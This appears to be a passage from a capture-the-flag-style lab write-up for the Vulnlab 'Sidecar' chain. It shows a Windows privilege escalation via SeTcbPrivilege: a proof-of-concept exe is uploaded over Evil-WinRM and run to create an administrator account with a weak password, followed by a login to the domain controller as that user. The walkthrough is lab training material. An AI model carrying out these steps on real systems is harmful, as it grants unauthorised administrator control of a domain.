Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeTcbPrivilege Act as part of the operating system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
We have SeTcbPrivilege privilege, so we can use thic PoC
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\ProgramData> upload ../../../tools/red-team/c2-toolkit/SeTcbPrivilege.exe
Info: Uploading /home/kali/vulnlab/chains/sidecar/../../../tools/red-team/c2-toolkit/SeTcbPrivilege.exe to C:\ProgramData\SeTcbPrivilege.exe
Data: 17064 bytes of 17064 bytes copied
Info: Upload successful!
1
2
3
4
5
6
7
8
9
10
11
12
13
*Evil-WinRM* PS C:\ProgramData> .\SeTcbPrivilege.exe pwn "C:\Windows\System32\cmd.exe /c net user pentest P@ssw0rd /add && net localgroup administrators pentest /add"
Error starting service 1053
*Evil-WinRM* PS C:\ProgramData> net user
User accounts for \\
-------------------------------------------------------------------------------
A.Roberts Administrator E.Klaymore
Guest J.Chaffrey krbtgt
M.smith O.osvald P.robinson
pentest svc_deploy
The command completed with one or more errors.
Connect as newly created user
1
2
3
4
5
6
7
8
9
10
└─$ evil-winrm -i dc01.sidecar.vl -u 'pentest' -p 'P@ssw0rd'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents>
https://api.vulnlab.com/api/v1/share?id=771e8a34-950c-4913-a5ee-6bec30caac05